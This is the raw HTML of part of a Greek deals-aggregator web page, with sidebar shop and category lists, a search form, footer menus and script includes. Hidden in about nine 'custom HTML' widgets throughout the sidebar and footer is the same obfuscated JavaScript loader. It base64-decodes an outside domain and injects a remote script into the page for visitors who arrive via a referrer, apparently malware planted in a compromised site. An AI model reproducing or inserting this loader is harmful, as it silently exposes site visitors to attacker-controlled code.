	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
